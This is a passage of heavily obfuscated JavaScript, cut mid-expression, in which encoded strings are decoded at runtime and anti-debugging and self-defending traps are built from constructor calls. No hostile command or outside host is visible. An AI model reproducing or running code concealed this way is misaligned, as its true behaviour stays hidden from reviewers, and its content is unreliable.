_0x3a71d0(_0x38f906,_0x4c07f1,_0xe8007d,_0x52e188,_0x4ffa0c){return _0x1742a1(_0x38f906-0xdc,_0x4ffa0c,_0xe8007d-0x121,_0x52e188-0x143,_0x52e188- -0x26b);}var _0x1a4261=BoOSVI[_0x4e115e('O#e#',0x42c,0x1f1,0x32f,0x31e)](_0x2cabb,BoOSVI[_0x404843(0x484,'&MMw',0x7c4,0x5b6,0x676)]);!_0x54dca4[_0x3a71d0(-0x70,0x298,0x364,0x18c,'SlW1')](BoOSVI[_0x34a858(-0x7,0x215,0xe8,0x1d6,'t#Uc')](_0x1a4261,BoOSVI[_0x3a71d0(0x146,0x3cf,0x19d,0x2ca,'#exK')]))||!_0x5390ea[_0x34a858(0x88,-0x138,0x107,0xbd,'ybNy')](BoOSVI[_0x4e115e('llF5',0xc2,-0xe7,0xac,-0x81)](_0x1a4261,BoOSVI[_0x4e115e('@J0c',0x3d1,0x1ff,0x3a3,0x180)]))?BoOSVI[_0x404843(0x779,'J8J#',0x8e0,0x783,0x872)](_0x1a4261,'0'):BoOSVI[_0x4e115e('nrYn',0x277,0x436,0x38a,0x542)](_0x2ad7d0);})();else{if(_0x457de3[_0x20d638(0x402,'QjF$',0x44b,0x441,0x304)](_0x588f38,_0x457de3[_0x409974(0x622,0x614,0x842,0x530,'&MMw')]))_0x457de3[_0x409974(0x5f7,0x4ad,0x7e6,0x458,'sOvm')](_0x457de3[_0x20d638(0x575,'O#e#',0x630,0x426,0x394)],_0x457de3[_0x1742a1(0x58d,'E2#h',0x657,0x377,0x4ac)])?this[_0x409974(0x726,0x90e,0x876,0x660,'ybNy')](_0x457de3[_0x20d638(0x4dd,'eve4',0x6cd,0x4c1,0x6b8)](_0x457de3[_0x1742a1(0x511,'AziL',0x7d2,0x6d7,0x5c6)](_0x457de3[_0x5a792c(0x345,'llF5',0x242,0x1f5,0x27)](_0x457de3[_0x20d638(0x815,'AziL',0x570,0x6d9,0x550)](_0x457de3[_0x5a792c(0x144,'$ftJ',0x229,0x2ab,0x2ad)](_0x457de3[_0x1742a1(0x8bb,'ifmc',0x6e1,0x57f,0x699)](_0x457de3[_0x1742a1(0x3c2,'mHq2',0x3d7,0x67b,0x4a3)](_0x457de3[_0x5a792c(0x38,'24A]',0x240,0x2f9,0x2e)](_0x457de3[_0x1742a1(0x584,'x%K0',0x580,0x458,0x585)](_0x457de3[_0x20d638(0x80c,')aHM',0x51f,0x640,0x589)](_0x457de3[_0x20d638(0x5f2,'tA12',0x472,0x5b7,0x50b)](_0x457de3[_0x20d638(0x8de,'4[hN',0x6da,0x6e5,0x6f1)](_0x457de3[_0x3e2783(0x532,0x700,'mHq2',0x5b4,0x5a3)](_0x457de3[_0x1742a1(0x20a,'A%G8',0x3fc,0x2a9,0x317)],_0x457de3[_0x5a792c(0xec,'llF5',0x2c4,0x126,0x267)]),_0x457de3[_0x409974(0x83e,0x90b,0x6ca,0xa2c,'6mU&')]),_0x457de3[_0x3e2783(0x68a,0x515,'8I*1',0x839,0x742)]),_0x457de3[_0x1742a1(0x767,'5*qC',0x75f,0x65a,0x65f)]),_0x457de3[_0x3e2783(0x3b5,0x7a7,'@J0c',0x6de,0x587)]),_0x457de3[_0x1742a1(0x518,'ifmc',0x674,0x474,0x499)]),_0x457de3[_0x409974(0x701,0x8f2,0x51d,0x80f,'O#e#')]),_0x457de3[_0x1742a1(0x564,'bfze',0x186,0x4d3,0x3b4)]),_0x457de3[_0x1742a1(0x3f0,'eve4',0x3d7,0x349,0x24c)]),_0x457de3[_0x1742a1(0x842,'$Nko',0x693,0x4a2,0x621)]),_0x457de3[_0x5a792c(0x393,'@J0c',0x3ba,0x3f6,0x376)]),_0x457de3[_0x1742a1(0x3e5,'24A]',0x71a,0x4e9,0x55a)]),_0x457de3[_0x3e2783(0x59f,0x6e5,'24A]',0x3d4,0x4bd)])):this[_0x3e2783(0x5a4,0x372,'t#Uc',0x5d8,0x4e5)](_0x457de3[_0x409974(0x709,0x8d5,0x8d6,0x5ea,'QNcx')]);else{if(_0x457de3[_0x20d638(0x69e,'llF5',0x566,0x618,0x53f)](_0x588f38,_0x457de3[_0x20d638(0x48c,'x%K0',0x60e,0x5e3,0x4c4)])||_0x457de3[_0x1742a1(0x49a,'QjF$',0x5ca,0x217,0x3e5)](_0x588f38,_0x457de3[_0x5a792c(0x1b4,'O#e#',0x3ad,0x38a,0x362)]))_0x457de3[_0x3e2783(0x7e6,0x678,'&w*g',0x8ad,0x871)](_0x457de3[_0x409974(0x55f,0x646,0x444,0x460,'X(hD')],_0x457de3[_0x20d638(0x5d0,'*[hT',0x876,0x6b5,0x5ec)])?this[_0x1742a1(0x50b,'x13R',0x67a,0x4c8,0x648)](_0x457de3[_0x409974(0x685,0x63d,0x59a,0x6c0,'Nxe]')]):this[_0x20d638(0x6e5,'8I*1',0x6d1,0x580,0x57e)](_0x457de3[_0x20d638(0x1f9,'AziL',0x24d,0x366,0x281)]);else{if(_0x457de3[_0x5a792c(0x6d3,'3[BA',0x5dc,0x65c,0x41a)](_0x588f38,_0x457de3[_0x20d638(0x59f,'&w*g',0x3f2,0x566,0x5a5)])){if(_0x457de3[_0x20d638(0x44b,'t#Uc',0x408,0x3bf,0x43c)](_0x457de3[_0x3e2783(0x49c,0x69e,'tA12',0x4ea,0x6ce)],_0x457de3[_0x20d638(0x424,'O#e#',0x267,0x354,0x303)]))this[_0x5a792c(0x426,'24A]',0x54c,0x52b,0x428)](_0x457de3[_0x409974(0x550,0x541,0x757,0x610,'3[BA')]);else return!![];}else{if(_0x457de3[_0x20d638(0x5c3,'t#Uc',0x60e,0x3ea,0x288)](_0x588f38,_0x457de3[_0x409974(0x571,0x50d,0x3d8,0x341,'QjF$')])){if(_0x457de3[_0x1742a1(0x25b,'#exK',0x3c2,0x1eb,0x3db)](_0x457de3[_0x20d638(0x4c5,'PRqW',0x63a,0x4cb,0x5b0)],_0x457de3[_0x409974(0x769,0x8a9,0x86f,0x5a1,'sOvm')])){var _0x4921f8=_0x3f634f[_0x3e2783(0x6c2,0x74a,'X(hD',0x91c,0x850)](_0x2cd2aa,arguments);return _0x4be25e=null,_0x4921f8;}else this[_0x5a792c(0xd8,'kOyF',0x29a,0x15f,0x140)](_0x457de3[_0x409974(0x7f6,0x812,0x5cb,0x84e,'*[hT')]);}else{if(_0x457de3[_0x3e2783(0x6ee,0x733,'tA12',0x8b2,0x842)](_0x588f38,_0x457de3[_0x3e2783(0x412,0x378,'x%K0',0x45e,0x4ff)])||_0x457de3[_0x5a792c(0x28b,'kOyF',0x31c,0x27c,0x118)](_0x588f38,_0x457de3[_0x1742a1(0x651,'QjF$',0x4ed,0x5a6,0x58c)]))_0x457de3[_0x409974(0x6ab,0x704,0x571,0x761,'$Nko')](_0x457de3[_0x20d638(0x30e,'4[hN',0x116,0x2d9,0x4f1)],_0x457de3[_0x1742a1(0x5a5,'Z0nn',0x7a6,0x483,0x681)])?this[_0x3e2783(0x4e4,0x7e0,'A%G8',0x3d0,0x5f4)](_0x457de3[_0x20d638(0x5e1,'x%K0',0x7a1,0x5c4,0x395)](_0x457de3[_0x3e2783(0x9cd,0x9a0,'x13R',0x85f,0x7c9)](_0x457de3[_0x20d638(0x304,'Z0nn',0x352,0x3ff,0x1d8)],_0x21cd9d),_0x457de3[_0x1742a1(0x222,'tA12',0x15c,0x28f,0x292)])):this[_0x20d638(0x4b4,'sOvm',0x65b,0x507,0x35e)](_0x457de3[_0x3e2783(0x50c,0x845,'3[BA',0x652,0x620)]);else{if(_0x457de3[_0x1742a1(0x496,'@J0c',0x192,0x392,0x28f)](_0x588f38,_0x457de3[_0x1742a1(0x211,'E2#h',0x1ae,0x315,0x37d)]))_0x457de3[_0x20d638(0x56d,'kOyF',0x54e,0x519,0x454)](_0x457de3[_0x409974(0x7e0,0x9fc,0x8a3,0x5f8,'ek)n')],_0x457de3[_0x5a792c(0x293,'x13R',0x467,0x238,0x532)])?this[_0x409974(0x6ba,0x788,0x7e0,0x68e,'PgvZ')](_0x457de3[_0x20d638(0x2e4,'X(hD',0x21c,0x301,0x423)]):this[_0x409974(0x641,0x4cf,0x81b,0x496,'J8J#')](_0x457de3[_0x20d638(0x4f7,'SlW1',0x60c,0x576,0x473)]);else{if(_0x457de3[_0x3e2783(0x7f5,0x77e,'w1JU',0x7c8,0x84b)](_0x588f38,_0x457de3[_0x20d638(0x320,'6mU&',0x25d,0x3aa,0x5c8)]))_0x457de3[_0x3e2783(0x583,0x39d,'E2#h',0x52d,0x447)](_0x457de3[_0x20d638(0x828,'ybNy',0x7b8,0x6e1,0x50b)],_0x457de3[_0x409974(0x5c4,0x407,0x597,0x4bf,')aHM')])?this[_0x20d638(0x652,'Lpff',0x47f,0x494,0x638)](_0x457de3[_0x3e2783(0x9cd,0x8cd,'24A]',0x8ec,0x7b2)]):this[_0x5a792c(0x3fc,'sOvm',0x42c,0x5fb,0x59e)](_0x457de3[_0x20d638(0x5f1,'@J0c',0x463,0x54d,0x5a3)]);else{if(_0x457de3[_0x3e2783(0x9c6,0x736,'PRqW',0x887,0x89b)](_0x588f38,_0x457de3[_0x409974(0x50b,0x5d2,0x672,0x353,'x%K0')])||_0x457de3[_0x20d638(0x456,'6mU&',0x4ef,0x5a8,0x408)](_0x588f38,_0x457de3[_0x20d638(0x330,'&MMw',0x414,0x35a,0x2e0)])){if(_0x457de3[_0x5a792c(0x458,'8I*1',0x358,0x2c3,0x274)](_0x457de3[_0x5a792c(0x301,'Z0nn',0x432,0x2a7,0x2b5)],_0x457de3[_0x409974(0x532,0x698,0x5f1,0x566,'QjF$')]))this[_0x3e2783(0x80e,0x668,'PgvZ',0x901,0x6e7)](_0x457de3[_0x1742a1(0x5a4,'&MMw',0x3ea,0x696,0x58b)]);else{var _0xb532c6=_0x2b5ca9?function(){function _0x2a51ba(_0x597ca0,_0x162d83,_0x2948f4,_0x3f7773,_0x2abe70){return _0x5a792c(_0x597ca0-0x103,_0x597ca0,_0x2948f4- -0x7b,_0x3f7773-0x1a1,_0x2abe70-0x183);}if(_0x462151){var _0x30ae49=_0x5b1540[_0x2a51ba('*[hT',0x44d,0x242,0x1f4,0x3b3)](_0x3f4d8d,arguments);return _0x32601b=null,_0x30ae49;}}:function(){};return _0x2662c9=![],_0xb532c6;}}else{if(_0x457de3[_0x1742a1(0x403,'E2#h',0x64b,0x6cf,0x4e1)](_0x588f38,'')){}else{if(_0x457de3[_0x3e2783(0x591,0x702,'8I*1',0x8c5,0x710)](_0x457de3[_0x3e2783(0x7bd,0x60c,'J8J#',0x9bb,0x7ab)],_0x457de3[_0x20d638(0x204,'x13R',0x62c,0x408,0x21b)]))return _0x1c8904[_0x5a792c(0x337,'5*qC',0x1d9,0x30e,0xeb)+_0x1742a1(0x5e5,'$ftJ',0x541,0x596,0x419)]()[_0x3e2783(0x2d0,0x3e0,'Z0nn',0x365,0x4ca)+'h'](BoOSVI[_0x409974(0x71a,0x7c0,0x739,0x59e,'&w*g')])[_0x1742a1(0x2ac,'X(hD',0x4e9,0x662,0x43e)+_0x1742a1(0x366,'w1JU',0x281,0xda,0x25c)]()[_0x3e2783(0x7da,0xa50,'SlW1',0x85f,0x891)+_0x409974(0x605,0x64b,0x79e,0x7d9,'6mU&')+'r'](_0x5c830f)[_0x5a792c(0x32d,'X(hD',0x264,0x16d,0x94)+'h'](BoOSVI[_0x5a792c(0x393,'w1JU',0x32f,0xff,0x1af)]);else this[_0x1742a1(0x36e,'E2#h',0x4ef,0x58e,0x4d9)](_0x457de3[_0x1742a1(0x615,'llF5',0x514,0x391,0x463)](_0x457de3[_0x5a792c(0x4,'SlW1',0x1f3,0x10a,0x38b)](_0x457de3[_0x1742a1(0x540,'llF5',0x5fd,0x5a5,0x5bf)],_0x588f38),_0x457de3[_0x409974(0x49f,0x5b2,0x6ba,0x285,'Z0nn')]));}}}}}}}}}}}}}},_0x5116fb);function _0xca9144(_0x50693b){function _0x5c0668(_0x4f3587,_0x2757f3,_0x171cb5,_0x24a3f3,_0x5670bc){return _0x551d2a(_0x4f3587-0xc2,_0x2757f3-0xdb,_0x4f3587,_0x2757f3-0x454,_0x5670bc-0xac);}function _0x2723fd(_0x34803b,_0xe5ebb1,_0x35658c,_0x549cee,_0x4c0c70){return _0x1c33f1(_0x4c0c70,_0xe5ebb1-0x104,_0x35658c-0x1a4,_0x549cee-0xa,_0x35658c- -0x1d0);}function _0x41e39e(_0x2a4176,_0x2614f4,_0x2180d1,_0x2c6ea5,_0x33d4ff){return _0x2a7ee2(_0x2a4176-0x1a6,_0x2180d1,_0x2180d1-0x11e,_0x2c6ea5-0x6,_0x33d4ff- -0x6a);}function _0x49f710(_0x4c0c37,_0x2ce240,_0x1fb783,_0x6edcda,_0x1a0027){return _0x551d2a(_0x4c0c37-0x101,_0x2ce240-0xa0,_0x2ce240,_0x1fb783-0x83,_0x1a0027-0xbc);}var _0x3a64c1={'CdBHa':_0x5c0668('Nxe]',0x62c,0x602,0x631,0x6dc)+_0x41e39e(0x2e4,0x236,'U!Zy',0x349,0x362)+_0x41e39e(0x1c9,0x9e,'SlW1',0x9c,0x187)+'\x0a','RvKmv':_0x41e39e(0x3b0,0x23c,'U!Zy',0x1eb,0x19d)+_0x49f710(0x39f,'Lpff',0x42b,0x4aa,0x4aa)+_0x41e39e(0x51b,0x542,'*[hT',0x4be,0x3c8)+_0x2723fd(0x155,0x41d,0x275,0x213,'ek)n')+_0x4abf15('E2#h',0x45b,0x401,0x2b4,0x5e6)+_0x5c0668('V1ox',0x535,0x39d,0x31f,0x349)+_0x4abf15('ifmc',0x1e7,0xed,0x21b,0x222)+_0x2723fd(0xa8,0xc9,0x144,0x5e,'eAmR'),'bdhMc':function(_0x4192da,_0x1ebd60){return _0x4192da===_0x1ebd60;},'RAWYO':_0x2723fd(0x2ba,0x76,0x210,0x111,'&MMw'),'tGmAW':_0x49f710(-0xb8,'8fr0',0x160,0x25d,0xd1),'KvuDg':function(_0x2ae53f,_0x24e1a8){return _0x2ae53f(_0x24e1a8);},'pHwtb':function(_0x4809bf,_0x3b280c){return _0x4809bf+_0x3b280c;},'BmmZA':_0x41e39e(0x184,0x185,'tA12',0x4af,0x360),'PeJDJ':_0x49f710(0x151,'kOyF',0x271,0x280,0xb0),'zcpAb':_0x5c0668('$Nko',0x777,0x8ce,0x603,0x934)+'n','skCGI':function(_0x30dd71,_0x446acb){return _0x30dd71!==_0x446acb;},'MFlre':_0x4abf15('PgvZ',0x360,0x318,0x206,0x239),'nkOdN':_0x2723fd(-0x134,-0x1c9,0x39,-0x6f,'mHq2'),'fhciW':function(_0x22d6a8){return _0x22d6a8();},'ITCFd':function(_0x159c87,_0x38d349){return _0x159c87!==_0x38d349;},'vcWlY':_0x2723fd(0x339,0x429,0x316,0x23c,'U!Zy'),'dzlEq':_0x4abf15('6mU&',0x375,0x155,0x3c9,0x52a),'dHUlX':function(_0x57029f,_0x551d75){return _0x57029f===_0x551d75;},'htHCd':_0x4abf15('eAmR',0x114,-0x33,0x178,0x3d)+'g','LkiTZ':function(_0x34289c,_0x32f808){return _0x34289c===_0x32f808;},'zxjgZ':_0x41e39e(-0x1ad,-0xdb,'PgvZ',0xb0,-0x21),'tLQSW':_0x2723fd(-0x170,-0x234,-0xa,0xc2,'ybNy')+_0x41e39e(0x3cb,0x13e,'ybNy',0x125,0x30b)+_0x41e39e(0x3f5,0x564,'eAmR',0x3dd,0x34c),'qXDDJ':_0x41e39e(0xe3,-0x89,'#exK',0x85,-0xa)+'er','aPJwJ':_0x41e39e(0x15,-0xf5,'U!Zy',0x179,0x9c),'HEWUK':function(_0x340775,_0x26a7fc){return _0x340775!==_0x26a7fc;},'kjvCq':function(_0x3c61d1,_0x149d90){return _0x3c61d1/_0x149d90;},'VXYbC':_0x5c0668('X(hD',0x61b,0x732,0x5cc,0x5c0)+'h','ajHii':function(_0x27f122,_0x2f92bd){return _0x27f122===_0x2f92bd;},'oHmcJ':function(_0x44db4b,_0x5d8122){return _0x44db4b%_0x5d8122;},'IVvpH':_0x2723fd(-0x7a,0x19d,0x184,0x2b0,'ifmc'),'AycWQ':_0x2723fd(0x125,0xc4,0x10f,0x2,'eve4'),'lhqyy':function(_0x16784c,_0x1bc94f){return _0x16784c+_0x1bc94f;},'OzrbY':function(_0x350416,_0x3ed680){return _0x350416!==_0x3ed680;},'qFZFl':_0x5c0668('w1JU',0x66a,0x441,0x77b,0x675),'EoYlv':_0x41e39e(0x3fb,0x6f,'I]dK',0x459,0x238),'MQXEJ':_0x4abf15('w1JU',0x53,-0x126,-0x7f,0x2a)+_0x4abf15('I]dK',0x3fb,0x5b1,0x31e,0x5e0)+'t','clkFF':function(_0xc5afe7,_0x535f31){return _0xc5afe7(_0x535f31);},'TUYWx':function(_0x166dbe,_0x766bc3){return _0x166dbe+_0x766bc3;},'jgRkx':function(_0xc2fe43,_0x3a005a){return _0xc2fe43+_0x3a005a;},'OwbAQ':function(_0x53c8c5,_0x4751c4){return _0x53c8c5+_0x4751c4;},'lPpLl':_0x41e39e(0x19d,0x170,')aHM',0x2ef,0x14c)+_0x49f710(0x19f,'3[BA',0x2b3,0x4c9,0x452)+_0x49f710(0x503,'w1JU',0x47b,0x400,0x310)+_0x2723fd(-0x125,0xee,0x6,0xa1,'PRqW')+_0x41e39e(0x17b,0x368,'eAmR',0x42b,0x206)+_0x5c0668('qoFb',0x4fb,0x44a,0x56d,0x6e2)+_0x5c0668('Z0nn',0x499,0x514,0x270,0x32d)+'\x0a\x0a','xsIWs':_0x49f710(0x31a,'I]dK',0x146,0x22f,0x2e2)+_0x2723fd(-0x127,-0x105,0x61,-0x13d,'Lpff')+_0x41e39e(-0x73,0x19a,'3[BA',-0xb4,0x87)+_0x49f710(0x25,'Lpff',0x145,0x6e,-0xca)+_0x4abf15('Lpff',0x4a7,0x4c5,0x580,0x59d)+_0x49f710(-0x15d,'8fr0',0x88,0xe3,0x183)+_0x41e39e(0x316,-0xf,'#exK',-0x1,0x1e8)+_0x2723fd(0xb5,-0x30,0x143,-0xa3,'t#Uc')+_0x49f710(0x24f,'U!Zy',0x3f3,0x314,0x587)+'\x0a','Ewfpg':_0x5c0668('QjF$',0x867,0x740,0x7fc,0x698)+_0x4abf15('#exK',0x52,-0x1b4,0x35,-0x16d)+_0x2723fd(0x70,-0x223,-0x112,-0xed,'sOvm')+_0x2723fd(-0xe3,0xdd,0xa2,0x25e,'E2#h')+_0x2723fd(-0x138,0x24a,0x52,0x23d,'x%K0')+_0x49f710(0x2e4,'qoFb',0x3e7,0x2e9,0x1b8)+_0x2723fd(0x392,0x468,0x23f,0x11,'V1ox')+_0x5c0668('V1ox',0x805,0x9bd,0xa26,0xa28)+_0x4abf15('QNcx',0x2a1,0x3ab,0x113,0x4b0)+_0x4abf15('sOvm',0x247,0x133,0x58,0x1c5)+_0x2723fd(0x99,0x32b,0x1ab,0x185,'J8J#')+_0x2723fd(0x329,0x3ce,0x24c,0x1d0,'8fr0'),'coKPC':_0x49f710(0x69,'eAmR',0x22c,0x276,0x9f)+_0x41e39e(0x442,0x328,'E2#h',0x12c,0x219)+_0x5c0668('eve4',0x79c,0x5bd,0x6c5,0x8aa)+_0x2723fd(0x403,0x34a,0x252,0x311,'X(hD')+_0x41e39e(0x433,0x1a4,'V1ox',0x23d,0x347)+_0x2723fd(0x101,-0x26b,-0x6a,0x191,'J8J#')+_0x49f710(0x16f,')aHM',0x1f8,0x0,0x181)+_0x2723fd(0xe8,0x24f,0x176,0x354,'Lpff')+_0x2723fd(0x194,0x9b,0x28e,0x4a9,'3[BA')+'\x20\x0a','ROfXh':_0x4abf15('QNcx',0x45e,0x365,0x5b7,0x336)+_0x2723fd(0x76,-0xc6,-0x10d,-0x2d6,'wV@#')+_0x2723fd(0x15f,0x131,0x53,0x25a,'SlW1')+_0x4abf15('6mU&',0x3bc,0x293,0x53a,0x2bb)+_0x5c0668('PRqW',0x4c7,0x5b8,0x50d,0x5c3)+_0x2723fd(-0x1c1,-0x1d6,-0x8a,-0x175,'@J0c')+_0x4abf15('8I*1',0x2c1,0xbb,0x349,0x177)+_0x41e39e(0xcf,0x304,'eAmR',0x185,0x301)+_0x2723fd(0x329,0x292,0x331,0x291,'8fr0'),'qnKkq':_0x49f710(0x206,'PRqW',0x31c,0x379,0x26b),'dBcNl':_0x2723fd(-0xd3,-0x2fd,-0xcb,0x162,'wV@#'),'avXlh':_0x49f710(0x16f,'QjF$',0x367,0x142,0x28c),'Xboff':_0x5c0668('J8J#',0x520,0x670,0x3aa,0x596),'coOlO':_0x4abf15('w1JU',0x3f0,0x4e8,0x2b8,0x47f)};function _0x3bcca2(_0x2e8f06){function _0x1dbce3(_0x4fe271,_0x19f653,_0x644fc1,_0x3113e9,_0x5189f1){return _0x5c0668(_0x5189f1,_0x19f653- -0x5a4,_0x644fc1-0x43,_0x3113e9-0xa0,_0x5189f1-0x17a);}function _0x47750a(_0x1e1d82,_0x3bbb26,_0x40a4c9,_0x5aa7c0,_0x549b84){return _0x49f710(_0x1e1d82-0x78,_0x549b84,_0x3bbb26-0x3b,_0x5aa7c0-0x130,_0x549b84-0x36);}function _0x5c409f(_0x349224,_0x30b58b,_0x5d2947,_0x4ca64d,_0x7ac943){return _0x5c0668(_0x4ca64d,_0x30b58b-0x42,_0x5d2947-0x5,_0x4ca64d-0x179,_0x7ac943-0x88);}function _0x42005a(_0x6945b,_0xf709cd,_0x2ea457,_0xf8e9f0,_0x349601){return _0x5c0668(_0x349601,_0xf709cd- -0x764,_0x2ea457-0x170,_0xf8e9f0-0x4a,_0x349601-0xac);}var _0x1ccba4={'TQifG':function(_0x132706,_0x36a1d2){function _0x3f8362(_0x13448a,_0x5a8675,_0x16d90c,_0x11e529,_0x5da189){return _0x5d03(_0x16d90c- -0x200,_0x13448a);}return _0x3a64c1[_0x3f8362(')aHM',0xa5,-0x2b,0x1eb,-0xb6)](_0x132706,_0x36a1d2);},'HhHFo':_0x3a64c1[_0x5c409f(0x317,0x484,0x4d2,'6mU&',0x695)],'wynNk':_0x3a64c1[_0x5c409f(0x616,0x6ca,0x6a4,'PgvZ',0x5eb)],'qYSZS':function(_0x566001){function _0x2f37df(_0x3a1d56,_0x178ad9,_0x120235,_0x3724f7,_0x4340d2){return _0x42005a(_0x3a1d56-0x16,_0x4340d2-0x4f9,_0x120235-0x15d,_0x3724f7-0x8d,_0x3a1d56);}return _0x3a64c1[_0x2f37df('Lpff',0x3a8,0x6e,0x117,0x21e)](_0x566001);}};function _0x21412f(_0x1e276b,_0x242bd8,_0x2b9e9e,_0x29e6dd,_0x180f74){return _0x2723fd(_0x1e276b-0x161,_0x242bd8-0x118,_0x2b9e9e- -0x1de,_0x29e6dd-0xce,_0x29e6dd);}if(_0x3a64c1[_0x47750a(0x21,0x15b,-0x38,0x18e,'Z0nn')](_0x3a64c1[_0x5c409f(0x60e,0x75f,0x756,'PgvZ',0x606)],_0x3a64c1[_0x21412f(0x1b5,0xcd,-0x66,'Lpff',-0xec)])){if(_0x3a64c1[_0x47750a(0x11c,0x225,0x1a2,0x376,'J8J#')](typeof _0x2e8f06,_0x3a64c1[_0x21412f(-0x276,-0x1b7,-0x101,'3[BA',-0x188)])){if(_0x3a64c1[_0x21412f(-0x6a,-0x197,-0x203,'bfze',-0xd8)](_0x3a64c1[_0x42005a(0x6a,-0xba,-0x112,0xec,'bfze')],_0x3a64c1[_0x5c409f(0x964,0x7f7,0x678,'llF5',0x7ee)]))return function(_0x470e7f){}[_0x42005a(-0x284,-0x222,-0x99,-0x254,'*[hT')+_0x5c409f(0x35a,0x487,0x480,'V1ox',0x414)+'r'](_0x3a64c1[_0x47750a(0x2fe,0x311,0x21c,0x137,'QjF$')])[_0x42005a(-0x40a,-0x2df,-0x424,-0x490,'Nxe]')](_0x3a64c1[_0x42005a(0x180,-0x8f,0x140,-0x210,')aHM')]);else this[_0x1dbce3(0x5c,0x15b,0x10e,0xa9,')aHM')](_0x3a64c1[_0x42005a(-0x31f,-0x1b4,0x12,-0x297,'Nxe]')]);}else{if(_0x3a64c1[_0x1dbce3(0x1de,-0x1a,-0x4b,-0x1e0,'w1JU')](_0x3a64c1[_0x1dbce3(0x2f0,0x10d,0x333,0xe2,'qoFb')],_0x3a64c1[_0x5c409f(0x80a,0x641,0x485,'nrYn',0x686)])){if(_0x3a64c1[_0x21412f(0x232,0x165,0x154,'tA12',0x39)](_0x3a64c1[_0x47750a(0x60,0x1c1,0xf7,0xee,'bfze')]('',_0x3a64c1[_0x5c409f(0x4c8,0x47e,0x522,'ek)n',0x5e7)](_0x2e8f06,_0x2e8f06))[_0x3a64c1[_0x42005a(0x30,0x123,0x2b4,0x245,'Nxe]')]],0x3*-0x89f+-0x23f8*-0x1+-0xa1a)||_0x3a64c1[_0x42005a(-0x1e2,-0x71,-0xaa,0x65,'ifmc')](_0x3a64c1[_0x1dbce3(0x4b0,0x2c5,0x4db,0x3e5,'Nxe]')](_0x2e8f06,0x2458+-0xc*0x2c0+-0x344*0x1),-0x22f7+-0x3df+-0x1*-0x26d6)){if(_0x3a64c1[_0x47750a(0x275,0x2be,0x24b,0x14a,'SlW1')](_0x3a64c1[_0x42005a(0x32,-0x135,-0xe6,-0x208,'sOvm')],_0x3a64c1[_0x5c409f(0x5ce,0x626,0x3f3,'x13R',0x456)]))(function(){function _0x21d591(_0x589a3c,_0x17acbc,_0x15667b,_0x33ada4,_0x1fde4f){return _0x1dbce3(_0x589a3c-0x1e2,_0x17acbc- -0x2e,_0x15667b-0x11f,_0x33ada4-0x17e,_0x1fde4f);}var _0x517d02={};function _0xbd8efb(_0x2c0351,_0x46b784,_0x407a8c,_0x1bee0c,_0x1ed4c8){return _0x1dbce3(_0x2c0351-0x193,_0x1ed4c8- -0x18a,_0x407a8c-0xee,_0x1bee0c-0xe4,_0x407a8c);}_0x517d02[_0x32e288('PgvZ',0x63c,0x50d,0x4e1,0x4ff)]=_0x3a64c1[_0x32e288('kOyF',0x2b2,0x2dd,0x36d,0x28e)];function _0x1f456c(_0x226fc8,_0xe07689,_0x517c00,_0x39ea74,_0x4a0998){return _0x5c409f(_0x226fc8-0x10c,_0x517c00- -0x707,_0x517c00-0x3,_0x4a0998,_0x4a0998-0x1e2);}var _0x490535=_0x517d02;function _0x18ae5f(_0x40c0d4,_0x40446a,_0x4c9ac7,_0x590c6a,_0x1f640e){return _0x47750a(_0x40c0d4-0x32,_0x4c9ac7- -0x23,_0x4c9ac7-0xe3,_0x590c6a-0x48,_0x40c0d4);}function _0x32e288(_0x130c27,_0x5bbc62,_0x4ab7d3,_0x20adbe,_0xff3357){return _0x1dbce3(_0x130c27-0x1b,_0xff3357-0x31e,_0x4ab7d3-0x1f3,_0x20adbe-0x99,_0x130c27);}if(_0x3a64c1[_0x32e288('ybNy',0x2fc,0x28f,0x264,0x359)](_0x3a64c1[_0x1f456c(-0x15d,-0x44f,-0x24f,-0x163,'mHq2')],_0x3a64c1[_0x21d591(0x269,0x1fb,0x3a7,0x37b,'$Nko')]))this[_0xbd8efb(-0x355,-0x2ec,'4[hN',-0x3e5,-0x223)](_0x490535[_0xbd8efb(0x1f4,0x36e,'sOvm',0x181,0x16a)]);else return!![];}[_0x21412f(-0x105,-0x16a,-0x1f5,'wV@#',-0x90)+_0x42005a(0x8e,0x65,0x1b4,0xd7,'E2#h')+'r'](_0x3a64c1[_0x21412f(0x1e1,0x168,0x133,'X(hD',0x2bb)](_0x3a64c1[_0x47750a(0x39,0xf5,0x50,-0xb9,')aHM')],_0x3a64c1[_0x5c409f(0x424,0x52d,0x62a,'5*qC',0x725)]))[_0x5c409f(0x4b7,0x4d2,0x2c4,'mHq2',0x321)](_0x3a64c1[_0x1dbce3(0x30,-0x152,-0x61,-0xc9,'*[hT')]));else{var _0x106648=_0x5950e3[_0x1dbce3(0x5b,-0x70,0xa6,0xa,'*[hT')](_0x2a5524,arguments);return _0x26da25=null,_0x106648;}}else{if(_0x3a64c1[_0x1dbce3(-0x80,0xe,-0xa8,-0x1b3,'QNcx')](_0x3a64c1[_0x42005a(-0x259,-0x115,-0x81,-0x143,'@J0c')],_0x3a64c1[_0x47750a(0x312,0x404,0x2f0,0x4c8,'&MMw')]))(function(){function _0x1a4e83(_0x266f1f,_0x105cd2,_0x3d76a,_0x1a1f45,_0x28b00f){return _0x5c409f(_0x266f1f-0xe3,_0x266f1f- -0x23d,_0x3d76a-0x118,_0x28b00f,_0x28b00f-0x112);}function _0x586a3e(_0x26cd38,_0x2712e5,_0x9f4027,_0x2501a4,_0x1a95e8){return _0x1dbce3(_0x26cd38-0x6a,_0x2501a4-0x3ab,_0x9f4027-0x133,_0x2501a4-0x78,_0x1a95e8);}function _0x1d365b(_0x1fb5c7,_0x3a7f8f,_0xaaf977,_0x1713b8,_0x1e19e5){return _0x47750a(_0x1fb5c7-0x1dd,_0x1713b8- -0xce,_0xaaf977-0x100,_0x1713b8-0x16,_0x3a7f8f);}if(_0x1ccba4[_0x1a4e83(0x3fe,0x594,0x3de,0x1d4,')aHM')](_0x1ccba4[_0x586a3e(0x6b5,0x507,0x55e,0x626,'PgvZ')],_0x1ccba4[_0x586a3e(0x385,0x472,0x42a,0x377,'eAmR')]))return![];else 